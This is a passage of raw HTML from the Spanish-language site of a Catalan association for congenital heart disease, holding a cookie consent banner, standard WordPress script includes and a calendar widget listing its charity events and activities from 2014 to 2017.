							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Solo funcionales</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Configurador de cookies</button>

</div><script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aacic.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js" id="foundation-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js" id="aacic-js"></script>
<script type="text/javascript" id="jamgo-widget-calendar-js-extra">
/* <![CDATA[ */
var calendar_params = {"admin_url":"https:\/\/www.aacic.org\/wp-admin\/","path_url":"https:\/\/www.aacic.org\/es\/lista-eventos\/","list_dates":[{"date":"20140426","title":"Jornadas solidarias de petanca y bolos catalanes en Sant Feliu Sasserra"},{"date":"20140426","title":"72 jugadores de petanca y 120 bitllaires compiten por una causa solidaria"},{"date":"20140511","title":"Primera competici\u00f3n de hip hop solidario Batega"},{"date":"20140511","title":"\u00c9xito en la primera competici\u00f3n solidaria de hip hop Batega en apoyo a los ni\u00f1os y j\u00f3venes con problemas de coraz\u00f3n de nacimiento"},{"date":"20140524","title":"Emocionate en la II Jornada del Cor en PortAventura"},{"date":"20140524","title":"Cerca de 3.000 personas celebran la II Jornada del Coraz\u00f3n en PortAventura"},{"date":"20140627","title":"IX Colonias de Verano para ni\u00f1os y j\u00f3venes de 6 a 19 a\u00f1os"},{"date":"20140628","title":"Figueres pedalea bien fuerte por las cardiopat\u00edas cong\u00e9nitas por tercer a\u00f1o"},{"date":"20140628","title":"Gran \u00e9xito de la Pedala 2014 en Figueras"},{"date":"20140706","title":"Finalizan las colonias de verano 2014"},{"date":"20140726","title":"Bautizo de vela"},{"date":"20140726","title":"23 ni\u00f1os, ni\u00f1as y j\u00f3venes participan en el Bautizo de vela 2014"},{"date":"20141011","title":"20\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20141108","title":"II Marcha en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20141108","title":"M\u00e1s de un centenar de ni\u00f1os, ni\u00f1as y j\u00f3venes participan en la II Marcha de Sant Pau"},{"date":"20150214","title":"14 de febrero: D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20150311","title":"Inauguraci\u00f3n del CEE de Reus y apertura de las preinscripciones escolares"},{"date":"20150314","title":"Primera Jornada de AACIC CorAvant: Vivir la vida concientemente"},{"date":"20150314","title":"Conectate a la vida"},{"date":"20150325","title":"Encuentro de m\u00e9dicos en Tarragona con AACIC"},{"date":"20150412","title":"II Competici\u00f3n de Hip Hop Solidario Batega"},{"date":"20150412","title":"La Batega! se consolida en Fornells de la Selva"},{"date":"20150424","title":"Elefante Trunk Catering & Events con AACIC CorAvant"},{"date":"20150427","title":"La leyenda de Sant Jordi en el Hospital de la Vall d'Hebron"},{"date":"20150509","title":"Emocionate en la III Jornada del Cor en PortAventura"},{"date":"20150509","title":"PortAventura se emociona con la III Jornada del Coraz\u00f3n"},{"date":"20150513","title":"\u00bfC\u00f3mo se vive en la escuela con una cardiopat\u00eda cong\u00e9nita?"},{"date":"20150513","title":"Eug\u00e8nia Sol\u00e9, Gemma Solsona y Ariadna Marsal hablaron sobre c\u00f3mo se vive con una cardiopat\u00eda cong\u00e9nita en la escuela"},{"date":"20150529","title":"Presentaci\u00f3n de Cat@Salut La Meva Salut y de la App 061 CatSalut Respon"},{"date":"20150530","title":"Fin de semana para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20150530","title":"38 personas disfrutaron de los mini campamentos y del fin de semana para j\u00f3venes y adultos en Veciana"},{"date":"20150603","title":"El deporte en ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20150603","title":"El Dr. Gonz\u00e1lez, Gemma Solsona y Pedro Pineda hablan sobre deporte y cardiopat\u00eda cong\u00e9nita"},{"date":"20150612","title":"Serge Ibaka visita a los ni\u00f1os y ni\u00f1as hospitalizados en Vall d'Hebron"},{"date":"20150613","title":"III Feria de asociaciones de Salud de Lleida"},{"date":"20150614","title":"Concierto solidario a la Bas\u00edlica de Santa Maria del Pi de Barcelona"},{"date":"20150614","title":"Cerca de 200 personas disfrutan del concierto solidario de la Orquesta dels Amics de la UNESCO"},{"date":"20150620","title":"Este 2015, Figueres vuelve a pedalear por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20150620","title":"100 bicicletas pedalean por los ni\u00f1os y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en Figueres"},{"date":"20150703","title":"Campamentos de verano para j\u00f3venes a partir de 16 a\u00f1os"},{"date":"20150724","title":"Bautizo de vela"},{"date":"20150724","title":"Capitanes y capitanas por un d\u00eda en el Bautizo de vela 2015"},{"date":"20150810","title":"\u00a1Feliz verano!"},{"date":"20150926","title":"AACIC en la Feria de Entidades de Banyoles"},{"date":"20151009","title":"Torneo de padel solidario en Valls"},{"date":"20151009","title":"La Plana d'en Berga vive un fin de semana solidario espectacular"},{"date":"20151015","title":"\u00a1Tenemos loteria de AACIC! Este a\u00f1o jugamos al 95.073 y al 64.796"},{"date":"20151024","title":"21\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20151024","title":"\u00bfQuieres hacer voluntariado en la 21\u00aa Gran Festa del Cor?"},{"date":"20151024","title":"Pompas de jab\u00f3n en la Gran Festa del Cor"},{"date":"20151024","title":"Participa al taller \"P\u00edntame cuatro rayas\" de la Gran Festa del Cor"},{"date":"20151024","title":"Viatges Ad\u00f2nia os acerca a la Gran Festa del Cor"},{"date":"20151024","title":"Por la tarde de la Gran Festa del Cor... \u00a1viajaremos al Pa\u00eds de las Maravillas!"},{"date":"20151024","title":"Tony Corvillo, Toni Alb\u00e0 y M\u00e0rius Serra subiran a la Gran Festa del Cor"},{"date":"20151024","title":"Empieza la cuenta atr\u00e1s..."},{"date":"20151024","title":"El d\u00eda de la Gran Fiesta el pa\u00f1uelo ser\u00e1 el protagonista de la solidaridad"},{"date":"20151024","title":"Y tu, \u00bfc\u00f3mo vives la Gran Festa del Cor?"},{"date":"20151024","title":"La Festa del Cor conmemora el A\u00f1o Internacional de la Luz"},{"date":"20151024","title":"\u00a1Ya lo tenemos todo listo!"},{"date":"20151107","title":"III Marcha en soporte a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20151107","title":"Ya hay 99 inscritos en la Marcha del Coraz\u00f3n y 20 al taller de fit walking"},{"date":"20151107","title":"Una ma\u00f1ana solidaria para ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20151201","title":"S\u00famate al Giving Tuesday con el proyecto A cor obert"},{"date":"20160120","title":"\u00c0ngels Est\u00e9vez participa en una sesi\u00f3n cl\u00ednica del departamento de pediatr\u00eda del Hospital Sant Joan de Reus"},{"date":"20160212","title":"Charla \"Vivir y convivir con una cardiopat\u00eda cong\u00e9nita\""},{"date":"20160212","title":"Una treintena de personas asisten en la charla \"Vivir y convivir con una cardiopat\u00eda cong\u00e9nita\" en Flix"},{"date":"20160219","title":"Participamos en la Jornada Cardiologia i Esport Screening Preparticipatiu"},{"date":"20160221","title":"Horta, magia directa al coraz\u00f3n"},{"date":"20160221","title":"440 personas rodeadas de magia en el Festival Phorta Solidaria"},{"date":"20160223","title":"Asistimos a una charla sobre enfermedades del coraz\u00f3n en Girona"},{"date":"20160309","title":"Concierto solidario en la Sala Luz de Gas por los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20160309","title":"300 personas bailan por las cardiopat\u00edas cong\u00e9nitas en la Sala Luz de Gas"},{"date":"20160310","title":"Asistimos al acto de celebraci\u00f3n del 50 aniversario del Hospital Materno Infantil de la Vall d\u2019Hebron"},{"date":"20160316","title":"Presentamos la investigaci\u00f3n sobre cardiopat\u00edas cong\u00e9nitas en el congreso de cardiolog\u00eda pedi\u00e1trica y cong\u00e9nita de Rotterdam"},{"date":"20160409","title":"\u00a1Ven al Encuentro de AACIC CorAvant!"},{"date":"20160409","title":"Un encuentro lleno de emociones"},{"date":"20160418","title":"La leyenda de Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20160507","title":"IV Fiesta del Coraz\u00f3n en PortAventura World"},{"date":"20160507","title":"Este s\u00e1bado, \u00a1Emoci\u00f3nate!"},{"date":"20160507","title":"El coraz\u00f3n de PortAventura World late de emoci\u00f3n"},{"date":"20160527","title":"La Semana del Coraz\u00f3n de Girona se centra en las cardiopat\u00edas cong\u00e9nitas"},{"date":"20160527","title":"Tratamos las necesidades m\u00e1s emocionales y aquellas diferencias que no se ven"},{"date":"20160601","title":"Gerona celebra la XX Semmana del Coraz\u00f3n"},{"date":"20160602","title":"Stand informativo sobre cardiopat\u00edas cong\u00e9nitas en la XX Semana del Coraz\u00f3n de Girona"},{"date":"20160602","title":"Una APP acerca la actividad f\u00edsica a las personas m\u00e1s sedentarias"},{"date":"20160604","title":"Este s\u00e1bado participamos en la 6\u00aa Muestra de Entidades en Banyoles"},{"date":"20160611","title":"Muy buena acogida de las sesiones del espacio de padres y madres de Tarragona"},{"date":"20160614","title":"Dibujos que despiertan sonrisas a los ni\u00f1os y ni\u00f1as hospitalizados"},{"date":"20160618","title":"Vermut en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20160618","title":"300 persones asisten en el vermut solidario en Valls para los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20160620","title":"Asistimos a la Asamblea General de COCEMFE Catalunya y COCEMFE Barcelona"},{"date":"20160621","title":"Participamos en la Jornada de los 25 a\u00f1os de la Associaci\u00f3 Catalana de Bio\u00e8tica"},{"date":"20160702","title":"Haz un Break, una propuesta diferente"},{"date":"20160702","title":"Encantados con el Fes un Break"},{"date":"20160702","title":"Una semana llena de experiencias y emociones"},{"date":"20160710","title":"XI colonias de verano"},{"date":"20160710","title":"Unas colonias que seguro que nunca olvidar\u00e1n"},{"date":"20160710","title":"\u00a1Ma\u00f1ana se terminan las colonias!"},{"date":"20160729","title":"Bautizo de vela"},{"date":"20160729","title":"Navegando por el Masnou"},{"date":"20160923","title":"Las cardiopat\u00edas cong\u00e9nitas presentes en el II Congreso para pacientes con enfermedades cardiovasculares"},{"date":"20160924","title":"6\u00aa Muestra de Entidades de Acci\u00f3n Social del Pla de l\u2019Estany"},{"date":"20160924","title":"6\u00aa Muestra de Entidades de Acci\u00f3n Social del Pla de l\u2019Estany"},{"date":"20160927","title":"Asistimos a la Jornada de celebraci\u00f3n del 10\u00ba aniversario del Acuerdo Ciudadano"},{"date":"20161013","title":"Conferencia-tertulia \"Vivir y convivir con el coraz\u00f3n. El d\u00eda a d\u00eda de las cardiopat\u00edas cong\u00e9nitas\""},{"date":"20161013","title":"Participamos en una conferencia-tertulia para acercar la realidad de las cardiopat\u00edas cong\u00e9nitas en la poblaci\u00f3n gerundense"},{"date":"20161014","title":"Presentamos el proyecto \"Cors Valents\" en el Parlament de Catalunya"},{"date":"20161015","title":"22\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20161015","title":"2.000 personas participan en la Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20161020","title":"Asistimos a una sesi\u00f3n de trabajo del Consell Consultiu de Pacients y la Xarxa d\u2019Hospitals i Centres Promotors de la Salut"},{"date":"20161027","title":"Comienzan los Ciber-Espacios para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20161028","title":"V Torneo Solidario de P\u00e1del en Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20161028","title":"Un centenar de personas participan en el Torneo de p\u00e1del solidario para las cardiopat\u00edas cong\u00e9nitas en Valls"},{"date":"20161105","title":"Jornada Solidaria \u201cFem-ho junts per la inf\u00e0ncia\u201d"},{"date":"20161105","title":"Gran \u00e9xito de la Jornada \"Fem-ho junts per la inf\u00e0ncia\""},{"date":"20161117","title":"Asistimos al II International Congress of Clinical and Health Psychology on Children and Adolescents"},{"date":"20161119","title":"IV Marcha del coraz\u00f3n en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20161119","title":"R\u00e9cord de asistencia en la IV Marcha del coraz\u00f3n en apoyo a los ni\u00f1os y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20161124","title":"2\u00ba encuentro de los Ciber-Espacios para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20161202","title":"Consolidamos la relaci\u00f3n con ACNUR Espa\u00f1a por el proyecto \"Cors Valents\""},{"date":"20161202","title":"Buscamos v\u00edas de colaboraci\u00f3n con el Ministerio del Interior para el proyecto \"Cors Valents\""},{"date":"20161202","title":"El Espacio de padres y madres de AACIC en Girona invita a dos testigos que explican su experiencia de vivir y convivir con una cardiopat\u00eda cong\u00e9nita"},{"date":"20161212","title":"Participamos como jurado de un proyecto solidario en la Escola Mare de D\u00e9u dels \u00c0ngels de Barcelona"},{"date":"20161216","title":"Asistimos al acto de celebraci\u00f3n del D\u00eda Internacional del Voluntariado Social en Barcelona"},{"date":"20161218","title":"Presentamos el documental de la 22\u00aa Gran Fiesta del Coraz\u00f3n en el Festival Incl\u00fas"},{"date":"20161222","title":"Las familias que participan en los Ciber-Espacios de AACIC se re\u00fanen por tercera vez"},{"date":"20170103","title":"Primeras colonias de Navidad de AACIC CorAvant"},{"date":"20170103","title":"Aventuras.Cor Navidad 2017"},{"date":"20170114","title":"Bodypump 100 por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20170114","title":"M\u00e1s de 150 personas participan en la coreograf\u00eda BodyPump100 en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20170125","title":"Hablamos de la importancia de la comunicaci\u00f3n con los hijos en el Espacio de padres y madres de Tarragona"},{"date":"20170125","title":"Asistimos al acto de presentaci\u00f3n del Tibidabo Solidario"},{"date":"20170204","title":"\u00a1Ven al acto de la Pla\u00e7a Eivissa del distrito de Horta por los refugiados y con los refugiados!"},{"date":"20170204","title":"Asistimos al acto por los refugiados y con los refugiados del barrio de Horta-Guinard\u00f3"},{"date":"20170214","title":"S\u00famate a la campa\u00f1a #corquecreix"},{"date":"20170214","title":"\"Queremos sensibilizar a la sociedad para que conozcan que hay personas que nacen, crecen y viven con una cardiopat\u00eda cong\u00e9nita\""},{"date":"20170214","title":"\"Actualmente hay m\u00e1s j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita que no ni\u00f1os y ni\u00f1as que nacen\""},{"date":"20170214","title":"Repartimos corazones de ganchillo y de papiroflexia en el Hospital Materno-Infantil Vall d'Hebron"},{"date":"20170218","title":"Seguimos dando pasos para la acogida de personas refugiadas y migrantes"},{"date":"20170218","title":"Cal\u00e7otada del Espacio de padres y madres de Tarragona"},{"date":"20170312","title":"\u00a1Enhorabuena Manolo!"},{"date":"20170317","title":"Participamos en la Jornada de Psicolog\u00eda en Cardiopat\u00edas cong\u00e9nitas de la SECPCC"},{"date":"20170322","title":"Acercamos las cardiopat\u00edas cong\u00e9nitas a los alumnos de INEFC"},{"date":"20170323","title":"Asistimos a la jornada \"Healthcom'17. Comunicaci\u00f3n, lenguaje y salud\""},{"date":"20170325","title":"Curso de iniciaci\u00f3n a Payaso de Hospital"},{"date":"20170325","title":"Gran \u00e9xito de participaci\u00f3n en el curso de iniciaci\u00f3n a Payaso de Hospital"},{"date":"20170327","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en Barcelona"},{"date":"20170328","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en Tarragona"},{"date":"20170405","title":"Participamos en una jornada sobre la escolarizaci\u00f3n durante los procesos de enfermedad y hospitalizaci\u00f3n"},{"date":"20170410","title":"Aventuras.Cor Semana Santa 2017"},{"date":"20170410","title":"Los ni\u00f1os, ni\u00f1as, chicos y chicas disfrutan en las Aventuras.Cor de Semana Santa"},{"date":"20170411","title":"Entrevista a la Dra. Laura Dos en el Programa Divendres de TV3"},{"date":"20170419","title":"Representamos la leyenda de Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20170423","title":"Este Sant Jordi tendremos parada solidaria en Tarragona y Reus"},{"date":"20170427","title":"Asistimos a la mesa redonda sobre c\u00f3mo afecta la discapacidad en el mundo del trabajo"},{"date":"20170508","title":"Sara Caelles habla de las cardiopat\u00edas cong\u00e9nitas y de AACIC en Lleida TV"},{"date":"20170517","title":"Encuentro virtual de j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20170517","title":"Taller de relajaci\u00f3n y color terapia en el Espacio de padres y madres de Tarragona"},{"date":"20170517","title":"Participamos en la Asamblea anual de Cardioalianza y en un taller para trabajar la relaci\u00f3n m\u00e9dico-paciente"},{"date":"20170517","title":"\"Tenemos que buscar m\u00e1s tiempo para dedicarnos a nosotros mismos\""},{"date":"20170527","title":"Encuentro de familias con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20170527","title":"Encuentro de adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20170527","title":"Compartimos experiencias en el Encuentro anual de AACIC CorAvant"},{"date":"20170601","title":"21\u00aa Semana del Coraz\u00f3n de Girona"},{"date":"20170607","title":"2\u00ba encuentro virtual de j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20170607","title":"Los chicos y las chicas del encuentro virtual est\u00e1n entusiasmados para que siga adelante este espacio"},{"date":"20170609","title":"5\u00aa Feria de Asociaciones de Salud de les Terres de Lleida"},{"date":"20170610","title":"6\u00aa Muestra de Entidades Sociales en el Pla de l'Estany"},{"date":"20170617","title":"Vermut solidario Electrovallenc"},{"date":"20170630","title":"La Fundaci\u00f3n CorAvant se incorpora a la Federaci\u00f3n ECOM"},{"date":"20170716","title":"Aventuras.Cor Verano 2017"},{"date":"20170716","title":"\u00a1El domingo empiezan las Aventuras.Cor de verano para ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita!"},{"date":"20170716","title":"La calidad de vida de las personas con cardiopat\u00eda cong\u00e9nita y el paso del ni\u00f1o al adulto, temas principales del International Congenital Heart Leadership Summit"},{"date":"20170716","title":"3000 cardi\u00f3logos pedi\u00e1tricos de todo el mundo se re\u00fanen en Barcelona para intercambiar conocimientos"},{"date":"20170717","title":"Asistimos en el VII Congreso Mundial de Cardiolog\u00eda Pedi\u00e1trica y Cirug\u00eda Card\u00edaca"},{"date":"20170720","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en La Casa del Libro de Barcelona"},{"date":"20170720","title":"\u201cCuando te pasan cosas en la vida, lo que importa no es lo que te pas\u00f3, sino qu\u00e9 haces con esta experiencia\u201d"},{"date":"20170723","title":"Unas Aventuras.Cor de verano llenas de emociones"},{"date":"20170723","title":"Los chicos y chicas de las Aventuras.Cor de verano vuelven con unas mochilas llenas de vida y aventuras"},{"date":"20170728","title":"Bautizo de Vela en el Masnou"},{"date":"20170728","title":"Navegamos a vela por el Masnou"},{"date":"20170807","title":"AACIC pasar\u00e1 un d\u00eda en PortAventura Park con los \"Cors Valents\""},{"date":"20170826","title":"La prevenci\u00f3n de las enfermedades cardiovasculares, uno de los ejes principales del ESC Congres 2017"},{"date":"20170914","title":"2\u00aa edici\u00f3n del Xpatient Barcelona Congress"},{"date":"20170915","title":"Barcelona engalanada para la Gran Fiesta del Coraz\u00f3n"},{"date":"20170916","title":"Fem-ho junts per la inf\u00e0ncia - 2\u00aa edici\u00f3n"},{"date":"20170929","title":"Feliz D\u00eda Mundial del Coraz\u00f3n"},{"date":"20170930","title":"23\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20170930","title":"\u00a1S\u00f3lo queda un mes!"},{"date":"20170930","title":"La cu\u00f1a de la Gran Fiesta del Coraz\u00f3n se graba en el Estudi B\u00e1rbara Granados"},{"date":"20170930","title":"En Gran Fiesta del Coraz\u00f3n sortearemos dos packs de Oques Grasses"},{"date":"20170930","title":"CoolCards Barcelona reparte los flyers de la 23\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"En la Gran Fiesta del Coraz\u00f3n sortearemos zumo y mermelada artesana de Can Salva"},{"date":"20170930","title":"Catalunya R\u00e0dio, RAC1, RAC105, BTV R\u00e0dio, Club Super3 y diari Ara difunden la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Sorteo de camisetas de Cardiopat\u00edas cong\u00e9nitas Outdoor Team en Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Taller de abanicos en la Gran Fiesta del Coraz\u00f3n de la mano de Activijoc"},{"date":"20170930","title":"\u00a1Una Gran Fiesta del Coraz\u00f3n muy animada!"},{"date":"20170930","title":"Sorteo de Aceite de oliva Castell d'Or en la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Horta Guinard\u00f3, Acci\u00f3 C\u00edvica de la Generalitat de Catalunya, Ajuntament de Badalona y otros ayuntamientos catalanes difunden la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"En el sorteo solidario de la Gran Fiesta del Coraz\u00f3n tambi\u00e9n habr\u00e1 pastelitos de chocolate de Peralta Pastissers"},{"date":"20170930","title":"Aladdin en la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"4\u00ba concurso fotogr\u00e1fico: \"Y t\u00fa, \u00bfc\u00f3mo vives la Gran Fiesta?\""},{"date":"20170930","title":"Los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita, expertos en el coraz\u00f3n"},{"date":"20170930","title":"M\u00e1s de 5.400 personas viven la 23\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20171003","title":"3 de octubre: Parada General"},{"date":"20171014","title":"Caminata solidaria en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171014","title":"Una treintena de personas participan en la caminata por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171017","title":"El Hospital Vall d'Hebron presenta el proyecto del nuevo Centro de Neonatolog\u00eda Avanzada"},{"date":"20171020","title":"Los ni\u00f1os y las ni\u00f1as del Espacio infantil de Girona entusiasmados con el espect\u00e1culo de Vilob\u00ed M\u00e0gics"},{"date":"20171020","title":"Asistimos a la 10\u00aa Jornada de humanizaci\u00f3n de hospitales para ni\u00f1os y ni\u00f1as"},{"date":"20171025","title":"\u201cNos ha faltado tiempo!\u201d, afirmaban en la 1a encuentro virtual de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20171025","title":"Participamos en la XII Jornada Catalana Voluntariado y Salud"},{"date":"20171028","title":"Las cicatrices que nos dan la vida"},{"date":"20171028","title":"Un encuentro muy emotivo en Lleida"},{"date":"20171116","title":"Participamos en el III Congreso Internacional de Psicolog\u00eda Cl\u00ednica en ni\u00f1os, ni\u00f1as y adolescentes"},{"date":"20171116","title":"Presentamos el proyecto de atenci\u00f3n a personas con cardiopat\u00eda y sus familias durante la hospitalizaci\u00f3n en el Congreso Internacional de Psicolog\u00eda Cl\u00ednica"},{"date":"20171116","title":"Los proyectos Espacios de encuentro online y Espacios de padres y madres al Congreso Internacional de Psicolog\u00eda Cl\u00ednica"},{"date":"20171118","title":"\u201cQuiero que me conozcan por qui\u00e9n soy y no por la cicatriz que tengo\"\""},{"date":"20171122","title":"El d\u00eda a d\u00eda de convivir con una cardiopat\u00eda cong\u00e9nita en el Espacio on-line de j\u00f3venes y adultos"},{"date":"20171127","title":"Hablamos de tomar conciencia de la cardiopat\u00eda y c\u00f3mo explicarlo a los hijos en el Espacio on-line de padres y madres"},{"date":"20171209","title":"Dibujos para los ni\u00f1os y ni\u00f1as que est\u00e1n en el hospital al Mercat Central de Tarragona"},{"date":"20171214","title":"Stand solidario en Kostal"},{"date":"20171215","title":"Trabajamos el miedo en el Espacio infantil y en el Espacio de padres y madres de Girona"},{"date":"20171217","title":"II Caminata en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171217","title":"Gran \u00e9xito de participaci\u00f3n en la II caminata en familia por las cardiopat\u00edas 